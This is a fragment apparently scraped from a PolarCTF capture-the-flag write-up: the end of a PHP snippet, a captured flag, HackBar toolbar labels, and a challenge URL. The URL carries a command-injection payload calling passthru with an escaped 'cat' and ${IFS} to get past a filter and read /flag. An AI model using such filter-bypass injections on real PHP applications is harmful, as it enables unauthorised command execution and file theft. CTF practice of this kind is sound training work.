 }
else
{echo "nonono";
}
?> flag{j6856fd063f0a04874311187da1191h6}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://b8fe47b3-366b-46c1-8758-f0a39c13467e.www.polarctf.com:8090
/?sys=passthru('t\ac${IFS}/flag');
enctype